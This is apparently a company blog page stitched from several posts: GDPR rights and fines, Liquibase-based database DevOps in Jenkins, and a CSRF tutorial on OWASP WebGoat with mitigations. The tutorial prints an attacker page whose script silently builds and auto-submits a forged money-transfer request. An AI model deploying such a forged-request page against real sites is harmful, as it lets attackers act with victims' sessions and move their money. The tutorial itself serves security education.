Right to be forgotten:An individual has right to get his entire personal data erased. In such a case, the organizations will have to erase the personal data of the individual from even any data back-ups to ensure that the data is completely deleted or that the data subject is “forgotten” and can’t be restored.
Right to deny Processing: A data subject can anytime withdraw its consent of processing personal data. On happening of such withdrawal, organizations will immediately have to stop all the data processing activities over the data of the said data subject.
Right to Data Portability: Any point in time, a data subject may want to move to a competitor for services, and has right to get its personal data ported safely and free of cost from present organization to another. The organizations will have to bear the cost of portability.
Right to deny Analytics: Data subjects are also empowered to deny an organization for evaluating them by automated processed or using analytics over their personal data. Earlier, organization could analyze the personal data of the individuals, evaluate them and offer services. Now, it is in the hands of the data subject to allow or deny such analytics.
Right to know about a breach:Data Subjects have the right to know in case any personal data has been breached. The controller has the obligation to inform the data subject about data breach, the extent of such breach, consequences, etc., within 72 hrs. of first having become aware of it.
Police Funny Policewoman Cop Colleagues Figure
4. PENALTY THAT CAN MAKE BUSINESS GO BANKRUPT Non-compliance can make a lot of companies to either go down or become bankrupt since the penalty for non-compliance can be maximized up to 4% of the Annual Global turnover or 20 million €, whichever is greater. If a company is unable to demonstrate compliance or that processing was consented, it can be fined for non-compliance.
5. A REGULATION WITH CAPABILITIES OF SETTING GLOBAL STANDARDS Due to globalization and increased International business, there are rare or no chance that companies in any part of the globe would not have any business in the entire EU. Due to extended jurisdiction of GDPR, all the companies will also be bound by GDPR to continue their business in EU. Nations will also have to bring in laws which are consistent to GDPR to continue and discharge their trade related treaties with EU and its member states.
6. A MANDATORY DATA PROTECTION OFFICER
Companies that regularly process personal data or special category of data will have to employ a dedicated Data Protection Officer for all its data protection practices and compliance.
The regulation has brought new horizons to prevailing Data Protection Laws and has become the new face for them. The entire globe will see a radical shift in data protection practices post enforcement of EU-GDPR. It is high time when companies across globe, and even nations start taking proactive measures to comply to GDPR.
In our next post, we will help companies comply to the Regulation, till then, stay connected.
What is Database DevOps ?
Database DevOps, as we see at the Lean Apps, is continuous integration and continuous delivery of database schema changes, along with the code. Continuous Integration and delivery needs database version control and deployment rollback. But, most of the software development companies are not doing version controlling their database, neither do they have automated database changes. Database being an integral part of any software application, DevOps without databases is incomplete.
Need for Database DevOps
Other than to complete the DevOps process, Database DevOps is the need of the hour for the following reasons :
(a) Supporting multiple developers: In increasing numbers of teams and third-party, modules is a challenge. Database configuration drifts are a constant risk due to multiple contributors to the change process, with the quality becoming increasingly unpredictable. Audit trails in these circumstances are often insufficient for regulatory compliance.
(b) Merging code for deployment means handling dependencies between the different teams, while maintaining enough flexibility to respond to changing deployment plans.
(c) Dealing with developers and production personnel, as well as acting as arbiter between them at times, is very taxing. Each role requires a different mindset.
(d) With Manual database work required during development and deployment, human error is all but inevitable. And a mistake in the database usually results in cross-application errors, accidental overwrites or downtime in the entire system.
These challenges only become more acute with the current demand for ever-faster time-to-market and consistent customer satisfaction. For strategic business reasons, companies sometimes want multiple features under development at the same time.
With all of the development teams making changes to the same database objects, there are ultimately a lot of coupling problems in deployment. This can get even more disruptive, and costly, when a feature has to be rolled back at or after deployment. Add to this the general customer expectation of minimal-to-zero downtime
Liquibase
Liquibase is an open source product for database version control. It is an open source database-independent library for tracking, managing and applying database schema changes. It was started in 2006 to allow easier tracking of database changes, especially in an agile software development environment.
All changes to the database are stored in text files (XML, YAML, JSON or SQL) and identified by a combination of an “id” and “author” tag as well as the name of the file itself. A list of all applied changes is stored in each database which is consulted on all database updates to determine what new changes need to be applied. As a result, there is no database version number but this approach allows it to work in environments with multiple developers and code branches.
Liquibase supports all major relational database management systems and converts the changes written by us into native DB’s syntax and executes them. Liquibase automatically creates DatabaseChangeLog Table and DatabaseChangeLogLock Table when you first execute a changeLog File, which have the information regarding database version control.
Configuring Liquibase
(a) For new projects: For new projects, the developers only need to create the database and start writing changesets and evaluate them, either through their terminal, or through their CI/CD pipeline.
(b) For ongoing projects: For ongoing projects, there is an additional step required before the developers begin to write changesets. It is to import existing schema changes from the database into a changelog file. Liquibase facilitates this through the generateChangeLog command. In the terminal, enter the following command after downloading the liquibase jar file and the database connector jar file, and filling the appropriate placeholders.
When you run this command, it creates a changelogfile.xml file in the current directory and imports all the existing database schema into it in the form of changesets. After this command, you need to synchronise those changesets you have imported. For that, you run the following command.
Writing Changesets
These are atomic changes that would be applied to the database. Each changeset is uniquely identified by id, author and package of the file where changeset is defined. You may want to do as little as one change in a changeset or multiple changes. Each changeset is run as a single transaction by Liquibase.
Evaluating Changesets in Jenkins as a part of CI/CD Pipeline
To execute Liquibase Changesets as a part of the CI/CD Pipeline in Jenkins, follow these steps :

1. Install the Liquibase Plugin through Jenkins Plugin Manager.
2. After the Build Step where the application is build, Add another Build Step and from the options choose “Evaluate liquibase changesets” and fill the input fields with appropriate details.
In today’s world of information technology, web based attacks are quite threatening to the organizations causing great impact in terms of data breaches, financial losses and reputation crisis. These attacks are growing at a very tremendous rate and if proper security measures are not taken beforehand then this could lead to serious setbacks for the organizations.
In this blog, we have discussed about one of the trickiest and un-noticed web based attacks, which is also listed under the top-10 web based attacks by OWASP i.e. Cross Site Request Forgery. The blog also includes a small demo on performing the CSRF attack and mitigation steps that are required to secure the web applications from this attack.
Introduction


Cross Site Request Forgery (CSRF) also known as XSRF or one-click attack is a web-based attack which allows an attacker to perform malicious/desired actions on a trusted website using victim’s authentication tokens (cookies), from victim’s browser itself through the use of http/https link crafted by the attacker.
To make it simple, if a victim is logged-in to a legitimate website vulnerable to CSRF and at the same time an attacker is able to craft a reproducible link found on a website, with a specific action on the target page. Then the attacker embeds this link on some webpage and tricks the victim to open it. Once the victim somehow opens this link, the malicious/desired action crafted by the attacker is performed unknowingly by the victim.
So, CSRF is a security problem which allows an attacker to take advantage of the identity of legitimate user to perform unwanted actions/requests on the web server.
Demo Tutorial
For performing the demo we have used WebGoat by OWASP which is an open source vulnerable web-application in Java to practice various web-based attacks.
NOTE: Kindly don’t perform this attack on any other website which is not owned by you. This is only for demonstration purposes
Loading… Please Wait.
OK.

So to start off with, we have WebGoat Banking System that has money transfer page which is vulnerable to CSRF.

Next, a legitimate user logins to the WebGoat Banking System and establishes a successful session with the website
At the same time when the legitimate user is logged-in to the WebGoat Banking System, the attacker crafts a link that contains the same form as that of the banking website. But the form is hidden to the victim. Following is the source-code for the web-page created by the attacker.
www.AttackersWebSite.com/index.html
Source :-
<html>
<head>
<title>Form</title>
</head>
<body></body>
<script type=”text/javascript”>
function post(path, params, method)
{
method = method || “post”;
// Creating the form using DOM
var form = document.createElement(“form”);
form.setAttribute(“method”, method);
form.setAttribute(“action”, path);
// Setting form elements and its values
for (var key in params)
{
if(params.hasOwnProperty(key))
{
var hiddenField = document.createElement(“input”);
hiddenField.setAttribute(“type”, “hidden”);
hiddenField.setAttribute(“name”, key);
hiddenField.setAttribute(“value”, params[key]);
//<input type=’hidden’ name=’name’ value=’dy’>
form.appendChild(hiddenField);
}
}
// Adding the form with hidden fields
document.body.appendChild(form);
// Submitting the form
form.submit();
}
// Crafting the request to the WebGoat Banking system
post(‘http://darkarmy123.doodlesec.com/attack’,{Screen: ’68’, menu: ‘400’, form: ‘ajax’, newAccount: ‘123’, amount: ‘123’, confirm: ‘Transferring’}, ‘GET’);
</script>
</html>
The attacker hosts this page on its own web-server and sends the link of that page to the victim through email or various social media platform and tricks the user to click on the provided link.
Once the user clicks the link, the webpage automatically transfers the money to the attacker’s back account from the victim’s account using the victim’s session and victim remains unaware of the transaction.
You can see how powerful CSRF is, which lead to critical actions being performed on victim’s account with just single click.
Mitigation Techniques
As such there is no full proof technique to secure the web-app from this attack. But there are few measures that can be taken at the coding stage of the web-app which can help securing the website.
Following are some of the remedies for CSRF:
Check the http headers to verify the request
We can check the Origin header if present in the request’s header section to verify whether the request is received from same Origin as that of the main site URL. If in any case Origin header is missing, we can investigate the Referer header whether it’s same as original site.
CSRF Random Token
If both the headers are not present in the request we can use CSRF tokens in the application. This CSRF token needs to be random long token generated from any strong cryptographic algorithm. A new CSRF token should be set for each session of per-state activity on the application. Also, for a note CSRF token is usually set on the hidden field of the web-form and send via POST requests only.
This vulnerability is generally off seen by the developers and remains un-noticed until the end users are affected adversely by it. So, it is generally recommended to take the necessary mitigation steps mentioned above at the coding stage itself to secure the web-application from the CSRF attack and do include this in your Security Code Review Checklist. Also, as a general security guideline, never ever open any link or visit any website from any untrusted sources and don’t be fooled by social engineering tricks by the attackers.
(Contributed By: Divyansh Yadav who is currently working as an iOS developer at Lean Apps. He likes solving security challenges in his free time and has good knowledge of python and linux. Apart from that he likes to trek.)
This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. AcceptPrivacy Policy
Privacy & Cookies Policy
Privacy Overview
This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.